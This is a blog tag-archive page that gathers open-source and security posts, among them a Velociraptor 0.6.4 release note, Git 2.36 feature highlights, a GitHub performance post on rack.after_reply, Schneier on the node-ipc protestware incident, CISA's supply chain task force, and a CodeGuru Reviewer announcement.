Tag Archives: open source

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper

Post Syndicated from Carlos Canto original https://blog.rapid7.com/2022/04/25/velociraptor-version-0-6-4-dead-disk-forensics-and-better-path-handling-let-you-dig-deeper-2/

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper

Rapid7 is pleased to announce the release of Velociraptor version 0.6.4 – an advanced, open-source digital forensics and incident response (DFIR) tool that enhances visibility into your organization’s endpoints. This release has been in development and testing for several months now and has a lot of new features and improvements.

The main focus of this release is in improving path handling in VQL to allow for more efficient path manipulation. This leads to the ability to analyze dead disk images, which depends on accurate path handling.

Path handling

A path is a simple concept – it’s a string similar to /bin/ls that can be used to pass to an OS API and have it operate on the file in the filesystem (e.g. read/write it).

However, it turns out that paths are much more complex than they first seem. For one thing, paths have an OS-dependent separator (usually / or \). Some filesystems support path separators inside a filename too! To read about the details, check out Paths and Filesystem Accessors, but one of the most interesting things with the new handling is that stacking filesystem accessors is now possible. For example, it’s possible to open a docx file inside a zip file inside an ntfs drive inside a partition.

Dead disk analysis

Velociraptor offers top-notch forensic analysis capability, but it’s been primarily used as a live response agent. Many users have asked if Velociraptor can be used on dead disk images. Although dead disk images are rarely used in practice, sometimes we do encounter these in the field (e.g. in cloud investigations).

Previously, Velociraptor couldn’t be used easily on dead disk images without having to carefully tailor and modify each artifact. In the 0.6.4 release, we now have the ability to emulate a live client from dead disk images. We can use this feature to run the exact same VQL artifacts that we normally do on live systems, but against a dead disk image. If you’d like to read more about this new feature, check out Dead Disk Forensics.

Resource control

When collecting artifacts from endpoints, we need to be mindful of the overall load that collection will cost on endpoints. For performance-sensitive servers, our collection can cause operational disruption. For example, running a yara scan over the entire disk would utilize a lot of IO operations and may use a lot of CPU resources. Velociraptor will then compete for these resources with the legitimate server functionality and may cause degraded performance.

Previously, Velociraptor had a setting called Ops Per Second, which could be used to run the collection “low and slow” by limiting the rate at which notional “ops” were utilized. In reality, this setting was only ever used for Yara scans because it was hard to calculate an appropriate setting: Notional ops didn’t correspond to anything measurable like CPU utilization.

In 0.6.4, we’ve implemented a feedback-based throttler that can control VQL queries to a target average CPU utilization. Since CPU utilization is easy to measure, it’s a more meaningful control. The throttler actively measures the Velociraptor process’s CPU utilization, and when the simple moving average (SMA) rises above the limit, the query is paused until the SMA drops below the limit.

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper

Selecting resource controls for collections


The above screenshot shows the latest resource controls dialog. You can now set a target CPU utilization between 0 and 100%. The image below shows how that looks in the Windows task manager.

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper
CPU control keeps Velociraptor at 15%

By reducing the allowed CPU utilization, Velociraptor will be slowed down, so collections will take longer. You may need to increase the collection timeout to correspond with the extra time it takes.

Note that the CPU limit refers to a percentage of the total CPU resources available on the endpoint. So for example, if the endpoint is a 2 core cloud instance a 50% utilization refers to 1 full core. But on a 32 core server, a 50% utilization is allowed to use 16 cores!

IOPS limits

On some cloud resources, IO operations per second (IOPS) are more important than CPU loading since cloud platforms tend to rate limit IOPS. So if Velociraptor uses many IOPS (e.g. in Yara scanning), it may affect the legitimate workload.

Velociraptor now offers limits on IOPS which may be useful for some scenarios. See for example here and here for a discussion of these limits.

The offline collector resource controls

Many people use the Velociraptor offline collector to collect artifacts from endpoints that they’re unable to install a proper client/server architecture on. In previous versions, there was no resource control or time limit imposed on the offline collector, because it was assumed that it would be used interactively by a user.


However, experience shows that many users use automated tools to push the offline collector to the endpoint (e.g. an EDR or another endpoint agent), and therefore it would be useful to provide resource controls and timeouts to control Velociraptor acquisitions. The below screenshot shows the new resource control page in the offline collector wizard.

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper
Configuring offline collector resource controls

GUI changes

Version 0.6.4 brings a lot of useful GUI improvements.

Notebook suggestions

Notebooks are an excellent tool for post processing and analyzing the collected results from various artifacts. Most of the time, similar post processing queries are used for the same artifacts, so it makes sense to allow notebook templates to be defined in the artifact definition. In this release, you can define an optional suggestion in the artifact yaml to allow a user to include certain cells when needed.



The following screenshot shows the default suggestion for all hunt notebooks: Hunt Progress. This cell queries all clients in a hunt and shows the ones with errors, running and completed.

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper
Hunt notebooks offer a hunt status cell

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper
Hunt notebooks offer a hunt status cell

Multiple OAuth2 authenticators

Velociraptor has always had SSO support to allow strong two-factor authentication for access to the GUI. Previously, however, Velociraptor only supported one OAuth2 provider at a time. Users had to choose between Google, Github, Azure, or OIDC (e.g. Okta) for the authentication provider.

This limitation is problematic for some organizations that need to share access to the Velociraptor console with third parties (e.g. consultants need to provide read-only access to customers).


In 0.6.4, Velociraptor can be configured to support multiple SSO providers at the same time. So an organization can provide access through Okta for their own team members at the same time as Azure or Google for their customers.

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper
The Velociraptor login screen supports multiple providers

The Velociraptor knowledge base

Velociraptor is a very powerful tool. Its flexibility means that it can do things that you might have never realized it can! For a while now, we’ve been thinking about ways to make this knowledge more discoverable and easily available.

Many people ask questions on the Discord channel and learn new capabilities in Velociraptor. We want to try a similar format to help people discover what Velociraptor can do.

The Velociraptor Knowledge Base is a new area on the documentation site that allows anyone to submit small (1-2 paragraphs) tips about how to do a particular task. Knowledge base tips are phrased as questions to help people search for them. Provided tips and solutions are short, but they may refer users to more detailed information.

If you learned something about Velociraptor that you didn’t know before and would like to share your experience to make the next user’s journey a little bit easier, please feel free to contribute a small note to the knowledge base.

Importing previous artifacts

Updating the VQL path handling in 0.6.4 introduces a new column called OSPath (replacing the old FullPath column), which wasn’t present in previous versions. While we attempt to ensure that older artifacts should continue to work on 0.6.4 clients, it’s possible that the new VQL artifacts built into 0.6.4 won’t work correctly on older versions.


To make migration easier, 0.6.4 comes built in with the Server.Import.PreviousReleases artifact. This server artifact will load all the artifacts from a previous release into the server, allowing you to use those older versions with older clients.

Velociraptor Version 0.6.4: Dead Disk Forensics and Better Path Handling Let You Dig Deeper
Importing previous versions of core artifacts

Try it out!

If you’re interested in the new features, take Velociraptor for a spin by downloading it from our release page. It’s available for free on GitHub under an open source license.

As always, please file bugs on the GitHub issue tracker or submit questions to our mailing list by emailing [email protected]. You can also chat with us directly on our discord server.

Learn more about Velociraptor by visiting any of our web and social media channels below:

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

Highlights from Git 2.36

Post Syndicated from Taylor Blau original https://github.blog/2022-04-18-highlights-from-git-2-36/

The open source Git project just released Git 2.36, with features and bug fixes from over 96 contributors, 26 of them new. We last caught up with you on the latest in Git back when 2.35 was released.

To celebrate this most recent release, here’s GitHub’s look at some of the most interesting features and changes introduced since last time.

Review merge conflict resolution with –remerge-diff

Returning readers may remember our coverage of merge ort, the from-scratch rewrite of Git’s recursive merge engine.

This release brings another new feature powered by ort, which is the --remerge-diff option. To explain what --remerge-diff is and why you might be excited about it, let’s take a step back and talk about git show.



When given a commit git show will print out that commit’s log message as well as its diff. But it has slightly different behavior when given a merge commit, especially one that had merge conflicts. If you’ve ever passed a conflicted merge to git show, you might be familiar with this output:

If you look closely, you might notice that there are actually two columns of diff markers (the + and - characters to indicate lines added and removed). These come from the output of git diff-tree -cc, which is showing us the diff between each parent and the post-image of the given commit simultaneously.

In this particular example, the conflict occurs because one side has an extra argument in the dwim_ref() call, and the other includes an updated comment to use reflect renaming a variable from sha1 to oid. The left-most markers show the latter resolution, and the right-most markers show the former.

But this output can be understandably difficult to interpret. In Git 2.36, --remerge-diff takes a different approach. Instead of showing you the diffs between the merge resolution and each parent simultaneously, --remerge-diff shows you the diff between the file with merge conflicts, and the resolution.

The above shows the output of git show with --remerge-diff on the same conflicted merge commit as before. Here, we can see the diff3-style conflicts (shown in red, since the merge commit removes the conflict markers during resolution) along with the resolution. By more clearly indicating which parts of the conflict were left as-is, we can more easily see how the given commit resolved its conflicts, instead of trying to weave-together the simultaneous diff output from git diff-tree -cc.

Reconstructing these merges is made possible using ort. The ort engine is significantly faster than its predecessor, recursive, and can reconstruct all conflicted merge in linux.git in about 3 seconds (as compared to diff-tree -cc, which takes more than 30 seconds to perform the same operation
[source]).

Give it a whirl in your Git repositories on 2.36 by running git show --remerge-diff on some merge conflicts in your history.

[source]

More flexible fsync configuration

If you have ever looked around in your repository’s .git directory, you’ll notice a variety of files: objects, references, reflogs, packfiles, configuration, and the like. Git writes these objects to keep track of the state of your repository, creating new object files when you make new commits, update references, repack your repository, and so on.

Most likely, you haven’t had to think too hard about how these files are written and updated. If you’re curious about these details, then read on! When any application writes changes to your filesystem, those changes aren’t immediately persisted, since writing to the external storage medium is significantly slower than updating your filesystem’s in-memory caches.

Instead, changes are staged in memory and periodically flushed to disk at which point the changes are (usually, though disks and controllers can have their own write caches, too) written to the physical storage medium.

Aside from following standard best-practices (like writing new files to a temporary location and then atomically moving them into place), Git has had a somewhat limited set of configuration available to tune how and when it calls fsync, mostly limited to core.fsyncObjectFiles, which, when set, causes Git to call fsync() when creating new loose object files. (Git has had non-configurable fsync() calls scattered throughout its codebase for things like writing packfiles, the commit-graph, multi-pack index, and so on).

Git 2.36 introduces a significantly more flexible set of configuration options to tune how and when Git will explicitly fsync lots of different kinds of files, not just if it fsyncs loose objects.

At the heart of this new change are two new configuration variables:
core.fsync and core.fsyncMethod. The former lets you pick a comma-separated list of which parts of Git’s internal data structures you want to be explicitly flushed after writing. The full list can be found in the documentation, but you can pick from things like pack (to fsync files in $GIT_DIR/objects/pack) or loose-object (to fsync loose objects), to reference (to fsync references in the $GIT_DIR/refs directory). There are also aggregate options like objects (which implies both loose-object and pack), along with others like derived-metadata, committed, and all.

You can also tune how Git ensures the durability of components included in your core.fsync configuration by setting the core.fsyncMethod to either fsync (which calls fsync(), or issues a special fcntl() on macOS), or writeout-only, which schedules the written data for flushing, though does not guarantee that metadata like directory entries are updated as part of the flush operation.

Most users won’t need to change these defaults. But for server operators who have many Git repositories living on hardware that may suddenly lose power, having these new knobs to tune will provide new opportunities to enhance the durability of written data.

[source, source, source]

Stricter repository ownership checks

If you haven’t seen our blog post from last week announcing the security patches for versions 2.35 and earlier, let me give you a brief recap.

Beginning in Git 2.35.2, Git changed its default behavior to prevent you from executing git commands in a repository owned by a different user than the current one. This is designed to prevent git invocations from unintentionally executing commands which the repository owner configured.

You can bypass this check by setting the new safe.directory configuration to include trusted repositories owned by other users. If you can’t upgrade immediately, our blog post outlines some steps you can take to mitigate your risk, though the safest thing you can do is upgrade to the latest version of Git.

Since publishing that blog post, the safe.directory option now interprets the value * to consider all Git repositories as safe, regardless of their owner. You can set this in your --global config to opt-out of the new behavior in situations where it makes sense.

[source]

Tidbits

Now that we have looked at some of the bigger features in detail, let’s turn to a handful of smaller topics from this release.

  • If you’ve ever spent time poking around in the internals of one of your Git repositories, you may have come across the git cat-file command. Reminiscent of cat, this command is useful for printing out the raw contents of Git objects in your repository. cat-file has a handful of other modes that go beyond just printing the contents of an object. Instead of printing out one object at a time, it can accept a stream of objects (via stdin) when passed the --batch or --batch-check command-line arguments. These two similarly-named options have slightly different outputs: --batch instructs cat-file to just print out each object’s contents, while --batch-check is used to print out information about the object itself, like its type and size1.

    But what if you want to dynamically switch between the two? Before, the only way was to run two separate copies of the cat-file command in the same repository, one in --batch mode and the other in --batch-check mode. In Git 2.36, you no longer need to do this. You can instead run a single git cat-file command with the new --batch-command mode. This mode lets you ask for the type of output you want for each object. Its input looks either like contents <object>, or info <object>, which correspond to the output you’d get from --batch, or --batch-check, respectively.

    For server operators who may have long-running cat-file commands intended to service multiple requests, --batch-command accepts a new flush command, which flushes the output buffer upon receipt.

    [source, source]

  • Speaking of Git internals, if you’ve ever needed to script around the contents of a tree object in your repository, then there’s no doubt that git ls-tree has come in handy.

    If you aren’t familiar with ls-tree, the gist is that it allows you to list the contents of a tree objects, optionally recursing through nested sub-trees. Its output looks something like this:

    $ git ls-tree HEAD -- builtin/
    100644 blob 3ffb86a43384f21cad4fdcc0d8549e37dba12227  builtin/add.c
    100644 blob 0f4111bafa0b0810ae29903509a0af74073013ff  builtin/am.c
    100644 blob 58ff977a2314e2878ee0c7d3bcd9874b71bfdeef  builtin/annotate.c
    100644 blob 3f099b960565ff2944209ba514ea7274dad852f5  builtin/apply.c
    100644 blob 7176b041b6d85b5760c91f94fcdde551a38d147f  builtin/archive.c
    [...]
    

    Previously, the customizability of ls-tree‘s output was somewhat limited. You could restrict the output to just the filenames with --name-only, print absolute paths with --full-name, or abbreviate the object IDs with --abbrev, but that was about it.

    In Git 2.36, you have a lot more control about how ls-tree‘s should look. There’s a new --object-only option to complement --name-only. But if you really want to customize its output, the new --format option is your best bet. You can select from any combination and order of the each entry’s mode, type, name, and size.

    Here’s a fun example of where something like this might come in handy. Let’s say you’re interested in the distribution of file-sizes of blobs in your repository. Before, to get a list of object sizes, you would have had to do either:

    $ git ls-tree ... | awk '{ print $3 }' | git cat-file --batch-check='%(objectsize)'
    

    or (ab)use the --long format and pull out the file sizes of blobs:

    $ git ls-tree -l | awk '{ print $4 }'
    

    but now you can ask for just the file sizes directly, making it much more convenient to script around them:

    $ dist () {
     ruby -lne 'print 10 ** (Math.log10($_.to_i).ceil)' | sort -n | uniq -c
    }
    $ git ls-tree --format='%(objectsize)' HEAD:builtin/ | dist
      8 1000
     59 10000
     53 100000
      2 1000000
    

    …showing us that we have 8 files that are between 1-10 KiB in size, 59 files between 10-100 KiB, 53 files between 100 KiB and 1 MiB, and 2 files larger than 1 MiB.

    [source, source, source, source]

  • If you’ve ever tried to track down a bug using Git, then you’re familiar with the git bisect command. If you haven’t, here’s a quick primer. git bisect takes two revisions of your repository, one corresponding to a known “good” state, and another corresponding to some broken state. The idea is then to run a binary search between those two points in history to find the first commit which transitioned the good state to the broken state.

    If you aren’t a frequent bisect user, you may not have heard of the git bisect run command. Instead of requiring you to classify whether each point along the search is good or bad, you can supply a script which Git will execute for you, using its exit status to classify each revision for you.

    This can be useful when trying to figure out which commit broke the build, which you can do by running:

    $ git bisect start <bad> <good>
    $ git bisect run make
    

    which will run make along the binary search between <bad> and <good>, outputting the first commit which broke compilation.

    But what about automating more complicated tests? It can often be useful to write a one-off shell script which runs some test for you, and then hand that off to git bisect. Here, you might do something like:

    $ vi test.sh
    # type type type
    $ git bisect run test.sh
    

    See the problem? We forgot to mark test.sh as executable! In previous versions of Git, git bisect would incorrectly carry on the search, classifying each revision as broken. In Git 2.36, git bisect will detect that you forgot to mark the script as executable, and halt the search early.

    [source]

  • When you run git fetch, your Git client communicates with the remote to carry out a process called negotiation to determine which objects the server needs to send to complete your request. Roughly speaking, your client and the server mutually advertise what they have at the tips of each reference, then your client lists which objects it wants, and the server sends back all objects between the requested objects and the ones you already have.

    This works well because Git always expects to maintain closure over reachable objects2, meaning that if you have some reachable object in your repository, you also have all of its ancestors.

    In other words, it’s fine for the Git server to omit objects you already have, since the combination of the objects it sends along with the ones you already have should be sufficient to assemble the branches and tags your client asked for.

    But if your repository is corrupt, then you may need the server to send you objects which are reachable from ones you already have, in which case it isn’t good enough for the server to just send you the objects between what you have and want. In the past, getting into a situation like this may have led you to re-clone your entire repository.

    Git 2.36 ships with a new option to git fetch which makes it easier to recover from certain kinds of repository corruption. By passing the new --refetch option, you can instruct git fetch to fetch all objects from the remote, regardless of which objects you already have, which is useful when the contents of your objects directory are suspect.

    [source]

  • Returning readers may remember our earlier discussions about the sparse index and sparse checkouts, which make it possible to only have part of your repository checked out at a time.

    Over the last handful of releases, more and more commands have become compatible with the sparse index. This release is no exception, with four more Git commands joining the pack. Git 2.36 brings sparse index support to git clean, git checkout-index, git update-index, and git read-tree.

    If you haven’t used these commands, there’s no need to worry: adding support to these plumbing commands is designed to lay the ground work for building a sparse index-aware git stash. In the meantime, sparse index support already exists in the commands that you are most likely already familiar with, like git status, git commit, git checkout, and more.

    As an added bonus, git sparse-checkout (which is used to enable the sparse checkout feature and dictate which parts of your repository you want checked out) gained support for the command-line completion Git ships in its contrib directory.

    [source, source, source]

  • Returning readers may remember our previous coverage on partial clones, a relatively new feature in Git which allows you to initialize your clones by downloading just some of the objects in your repository.

    If you used this feature in the past with git clone‘s --recurse-submodules flag, the partial clone filter was only applied to the top-level repository, cloning all of the objects in the submodules.

    This has been fixed in the latest release, where the --filter specification you use in your top-level clone is applied recursively to any submodules your repository might contain, too.

    [source, source]

  • While we’re talking about partial clones, now is a good time to mention partial bundles, which are new in Git 2.36. You may not have heard of Git bundles, which is a different way of transferring around parts of your repository.

    Roughly speaking, a bundle combines the data in a packfile, along with a list of references that are contained in the bundle. This allows you to capture information about the state of your repository into a single file that you can share. For example, the Git project uses bundles to share embargoed security releases with various Linux distribution maintainers. This allows us to send all of the objects which comprise a new release, along with the tags that point at them in a single file over email.

    In previous releases of Git, it was impossible to prepare a filtered bundle which you could apply to a partial clone. In Git 2.36, you can now prepare filtered bundles, whose contents are unpacked as if they arrived during a partial clone3. You can’t yet initialize a new clone from a partial bundle, but you can use it to fetch objects into a bare repository:

    $ git bundle create --filter=blob:none ../partial.bundle v2.36.0
    $ cd ..
    $ git init --bare example.repo
    $ git fetch --filter=blob:none ../partial.bundle 'refs/tags/*:refs/tags/*'
    [ ... ]
    From ../example.bundle
    * [new tag]             v2.36.0 -> v2.36.0
    

    [source, source]

  • Lastly, let’s discuss a bug fix concerning Git’s multi-pack reachability bitmaps. If you have started to use this new feature, you may have noticed a handful of new files in your .git/objects/pack directory:

    $ ls .git/objects/pack/multi-pack-index*
    .git/objects/pack/multi-pack-index
    .git/objects/pack/multi-pack-index-33cd13fb5d4166389dbbd51cabdb04b9df882582.bitmap
    .git/objects/pack/multi-pack-index-33cd13fb5d4166389dbbd51cabdb04b9df882582.rev
    

    In order, these are: the multi-pack index (MIDX) itself, the reachability bitmap data, and the reverse-index which tells Git which bits correspond to what objects in your repository.

    These are all associated back to the MIDX via the MIDX’s checksum, which is how Git knows that the three belong together. This release fixes a bug where the .rev file could fall out-of-sync with the MIDX and its bitmap, leading Git to report incorrect results when using a multi-pack bitmap. This happens when changing the object order of the MIDX without changing the set of objects tracked by the MIDX.

    If your .rev file has a modification time that is significantly older than the MIDX and .bitmap, you may have been bitten by this bug4. Luckily this bug can be resolved by dropping and regenerating your bitmaps5. To prevent a MIDX bitmap and its .rev file from falling out of sync again, the contents of the .rev are now included in the MIDX itself, forcing the MIDX’s checksum to change whenever the object order changes.

    [source]

The rest of the iceberg

That’s just a sample of changes from the latest release. For more, check out the release notes for 2.36, or any previous version in the Git repository.


  1. You can ask for other attributes, too, like %(objectsize:disk) which shows how many bytes it takes Git to store the object on disk (which can be smaller than %(objectsize) if, for example, the object is stored as a delta against some other, similar object). ↩
  2. This isn’t quite true, because of things like shallow and partial clones, along with grafts, but the assumption is good enough for our purposes here. What matters it that outside of scenarios where we expect to be missing objects, the only time we don’t have a reachability closure is when the repository itself is corrupt. ↩
  3. In Git parlance, this would be a packfile from a promisor remote. ↩
  4. This isn’t entirely fool-proof, since it’s possible way of detecting that this bug occurred, since it’s possible your bitmaps were rewritten after first falling out-of-sync. When this happens, it’s possible that the corrupt bitmaps are propagated forward when generating new bitmaps. You can use git rev-list --test-bitmap HEAD to check if your bitmaps are OK. ↩
  5. By first running rm -f .git/objects/pack/multi-pack-index*, and then
    git repack -d --write-midx --write-bitmap-index. ↩

Performance at GitHub: deferring stats with rack.after_reply

Post Syndicated from blakewilliams original https://github.blog/2022-04-11-performance-at-github-deferring-stats-with-rack-after_reply/

Performance is an essential aspect of any production application, and GitHub is no exception. In the last year, we’ve been making significant investments to improve the performance of some of our most critical workflows. There’s a lot to share, but today we’re going to focus on a little-known feature of some Rack-powered web servers called rack.after_reply that saved us 30ms p50 and 50ms+ p99 on every request across the site.

The problem

First, let me talk about how we found ourselves looking at this Rack web server functionality. When diving into performance, we often look at flamegraphs that reveal where time is being spent for a given request. Eventually, we started to notice a pattern. It turned out we were spending a significant amount of time sending statsd metrics throughout a request. In fact, it could be up to 65ms per request! While telemetry enables us to improve GitHub, it doesn’t help users directly, especially when it impacts the performance of our page loads.

There’s no need to send telemetry immediately, especially if it’s expensive, so we started discussing ways to remove telemetry network calls out of the critical path. This resulted in the question, “Can we batch all of our telemetry calls and send them at once?” There’s far too much data to use a background job, so we had to look at other potential solutions. We came across Rack::Events and spiked out a proof of concept. Unfortunately, this approach caused any work performed in Rack::Events callbacks to block the response from closing. This resulted in two issues. First, users would see the browser loading indicator until the deferred code was complete. Second, this impacted our metrics since response times still included the time it took to run our deferred code.

A potential path forward

Recognizing the potential, we kept digging. Eventually, we came across a feature that seemed to do exactly what we wanted, rack.after_reply. The Puma source code describes rack.after_reply as: “A rack extension. If the app writes #call’ables to this array, we will invoke them when the request is done.” In other words, this would allow us to collect telemetry metrics during a request and flush them in a single batch after the browser received the full response, avoiding the issue of network calls slowing down response times. There was a problem though. We don’t use Puma at GitHub, we use Unicorn. 😱

We had a clear path forward. All we needed to do was implement rack.after_reply in Unicorn. This functionality has a lot of use cases outside of sending telemetry metrics, so we contributed rack.after_reply back to Unicorn. This allowed us to write a small wrapper class around rack.after_reply, making it easier to use in the application:


class AfterResponse def initialize(env) env[“rack.after_reply”] ||= [] env[“rack.after_reply”] << -> do self.call end @to_perform = [] end # Calls each callable defined via #perform def call @to_perform.each do |block| begin block.call(self) rescue Object => e Rails.logger.error(e) end end end # Adds given block to the array of callables that will # be called after the user has received the response. def perform(name, &block) @to_perform << block end end

With the hard part completed, we wrote a small wrapper around our telemetry class to buffer all of our stats data. Combining that with a middleware that performs roughly the following, users now receive responses 30ms faster P50 across all pages. P99 response times improved too, with a 50ms+ reduction across the site.


GitHub.after_response.perform do GitHub.statsd.flush! end

In conclusion

There are a few drawbacks to this approach that are worth mentioning. The primary disadvantage is that a Unicorn worker executes the rack.after_reply code, making it unable to serve another HTTP request until your callables finish running. If not kept in check, this can potentially increase HTTP queueing, the time spent waiting for a web server worker to serve a request. We mitigated this by adding timeout behavior to prevent any code from running too long.

It’s a little early to talk about it, but there is progress toward making this functionality an official part of the Rack spec. A recently released gem also implements additional functionality around this feature called maybe_later that’s worth checking out.

Overall, we’re pleased with the results. Unicorn-powered applications now have a new tool at their disposal, and our customers reap the benefits of this performance enhancement!

Developer Sabotages Open-Source Software Package

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/03/developer-sabotages-open-source-software-package.html

This is a big deal:

A developer has been caught adding malicious code to a popular open-source package that wiped files on computers located in Russia and Belarus as part of a protest that has enraged many users and raised concerns about the safety of free and open source software.

The application, node-ipc, adds remote interprocess communication and neural networking capabilities to other open source code libraries. As a dependency, node-ipc is automatically downloaded and incorporated into other libraries, including ones like Vue.js CLI, which has more than 1 million weekly downloads.

[…]

The node-ipc update is just one example of what some researchers are calling protestware. Experts have begun tracking other open source projects that are also releasing updates calling out the brutality of Russia’s war. This spreadsheet lists 21 separate packages that are affected.

One such package is es5-ext, which provides code for the ECMAScript 6 scripting language specification. A new dependency named postinstall.js, which the developer added on March 7, checks to see if the user’s computer has a Russian IP address, in which case the code broadcasts a “call for peace.”

It constantly surprises non-computer people how much critical software is dependent on the whims of random programmers who inconsistently maintain software libraries. Between log4j and this new protestware, it’s becoming a serious vulnerability. The White House tried to start addressing this problem last year, requiring a “software bill of materials” for government software:

…the term “Software Bill of Materials” or “SBOM” means a formal record containing the details and supply chain relationships of various components used in building software. Software developers and vendors often create products by assembling existing open source and commercial software components. The SBOM enumerates these components in a product. It is analogous to a list of ingredients on food packaging. An SBOM is useful to those who develop or manufacture software, those who select or purchase software, and those who operate software. Developers often use available open source and third-party software components to create a product; an SBOM allows the builder to make sure those components are up to date and to respond quickly to new vulnerabilities. Buyers can use an SBOM to perform vulnerability or license analysis, both of which can be used to evaluate risk in a product. Those who operate software can use SBOMs to quickly and easily determine whether they are at potential risk of a newly discovered vulnerability. A widely used, machine-readable SBOM format allows for greater benefits through automation and tool integration. The SBOMs gain greater value when collectively stored in a repository that can be easily queried by other applications and systems. Understanding the supply chain of software, obtaining an SBOM, and using it to analyze known vulnerabilities are crucial in managing risk.

It’s not a solution, but it’s a start.

EDITED TO ADD (3/22): Brian Krebs on protestware.

An Inside Look at CISA’s Supply Chain Task Force

Post Syndicated from Chad Kliewer, MS, CISSP, CCSP original https://blog.rapid7.com/2022/03/14/an-inside-look-at-cisas-supply-chain-task-force/

An Inside Look at CISA’s Supply Chain Task Force

When one mentions supply chains these days, we tend to think of microchips from China causing delays in automobile manufacturing or toilet paper disappearing from store shelves. Sure, there are some chips in the communications infrastructure, but the cyber supply chain is mostly about virtual things – the ones you can’t actually touch.  

In 2018, the Cybersecurity and Infrastructure Security Agency (CISA) established the Information and Communications Technology (ICT) Supply Chain Risk Management (SCRM) Task Force as a public-private joint effort to build partnerships and enhance ICT supply chain resilience. To date, the Task Force has worked on 7 Executive Orders from the White House that underscore the importance of supply chain resilience in critical infrastructure.

Background

The ICT-SCRM Task Force is made up of members from the following sectors:

  • Information Technology (IT) – Over 40 IT companies, including service providers, hardware, software, and cloud have provided input.
  • Communications – Nearly 25 communications associations and companies are included, with representation from the wireline, wireless, broadband, and broadcast areas.
  • Government – More than 30 government organizations and agencies are represented on the Task Force.

These three sector groups touch nearly every facet of critical infrastructure that businesses and government require. The Task Force is dedicated to identifying threats and developing solutions to enhance resilience by reducing the attack surface of critical infrastructure. This diverse group is poised perfectly to evaluate existing practices and elevate them to new heights by enhancing existing standards and frameworks with up-to-date practical advice.

Working groups

The core of the task force is the working groups. These groups are created and disbanded as needed to address core areas of the cyber supply chain. Some of the working groups have been concentrating on areas like:

  • The legal risks of information sharing
  • Evaluating supply chain threats
  • Identifying criteria for building Qualified Bidder Lists and Qualified Manufacturer Lists
  • The impacts of the COVID-19 pandemic on supply chains
  • Creating a vendor supply chain risk management template

Ongoing efforts

After two years of producing some great resources and rather large reports, the ICT-SCRM Task Force recognized the need to ensure organizations of all sizes can take advantage of the group’s resources, even if they don’t have a dedicated risk management professional at their disposal. This led to the creation of both a Small and Medium Business (SMB) working group, as well as one dedicated to Product Marketing.

The SMB working group chose to review and adapt the Vendor SCRM template for use by small and medium businesses, which shows the template can be a great resource for companies and organizations of all sizes.  

Out of this template, the group described three cyber supply chain scenarios that an SMB (or any size organization, really) could encounter. From that, the group further simplified the process by creating an Excel spreadsheet that provides a document that is easy for SMBs to share with their prospective vendors and partners as a tool to evaluate their cybersecurity posture. Most importantly, the document does not promote a checkbox approach to cybersecurity — it allows for partial compliance, with room provided for explanations. It also allows many of the questions to be removed if the prospective partner possesses a SOC1/2 certification, thereby eliminating duplication in questions.

What the future holds

At the time of this writing, the Product Marketing and SMB working groups are hard at work making sure everyone, including the smallest businesses, are using the ICT-SCRM Task Force Resources to their fullest potential. Additional workstreams are being developed and will be announced soon, and these will likely include expansion with international partners and additional critical-infrastructure sectors.

For more information, you can visit the CISA ICT-SCRM Task Force website.

Additional reading:

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

[Security Nation] Matthew Kienow on Open-Source Security and the Recog Framework

Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/03/03/security-nation-matthew-kienow-open-source/

[Security Nation] Matthew Kienow on Open-Source Security and the Recog Framework

In this episode of Security Nation, Jen and Tod chat with Matthew Kienow, Senior Software Engineer at Rapid7, about open-source security – a subject he knows a thing or two about from his work on Metasploit, AttackerKB, and most recently the Recog recognition framework. They discuss the selling points and drawbacks of open source, why seeing all the code doesn’t mean you can see all the bugs, and how open-source projects like Recog make the digital world a better place.

Stick around for our Rapid Rundown, where Matt sticks around to chat with Tod and Jen about a worrying trend in DDoS attacks that allows for amplification levels of 65x.

Matthew Kienow

[Security Nation] Matthew Kienow on Open-Source Security and the Recog Framework

Matthew Kienow is a software engineer and security researcher. Matthew is currently responsible for the Recog recognition framework project at Rapid7 and previously worked on the AttackerKB project, as well as Metasploit’s MSF 5 APIs. He has also designed, built, and successfully deployed many secure software solutions; however, often he enjoys breaking them instead. He has presented his research at various security conferences including DerbyCon, Hack In Paris, and CarolinaCon. His research has been cited by CSO, Threatpost, and SC Magazine.

Show notes

Interview links

Rapid Rundown links

Like the show? Want to keep Jen and Tod in the podcasting business? Feel free to rate and review with your favorite podcast purveyor, like Apple Podcasts.

Want More Inspiring Stories From the Security Community?

Subscribe to Security Nation Today

New for Amazon CodeGuru Reviewer – Detector Library and Security Detectors for Log-Injection Flaws

Post Syndicated from Danilo Poccia original https://aws.amazon.com/blogs/aws/new-for-amazon-codeguru-reviewer-detector-library-and-security-detectors-for-log-injection-flaws/

Amazon CodeGuru Reviewer is a developer tool that detects security vulnerabilities in your code and provides intelligent recommendations to improve code quality. For example, CodeGuru Reviewer introduced Security Detectors for Java and Python code to identify security risks from the top ten Open Web Application Security Project (OWASP) categories and follow security best practices for AWS APIs and common crypto libraries. At re:Invent, CodeGuru Reviewer introduced a secrets detector to identify hardcoded secrets and suggest remediation steps to secure your secrets with AWS Secrets Manager. These capabilities help you find and remediate security issues before you deploy.

Today, I am happy to share two new features of CodeGuru Reviewer:

  • A new Detector Library describes in detail the detectors that CodeGuru Reviewer uses when looking for possible defects and includes code samples for both Java and Python.
  • New security detectors have been introduced for detecting log-injection flaws in Java and Python code, similar to what happened with the recent Apache Log4j vulnerability we described in this blog post.

Let’s see these new features in more detail.

Using the Detector Library
To help you understand more clearly which detectors CodeGuru Reviewer uses to review your code, we are now sharing a Detector Library where you can find detailed information and code samples.

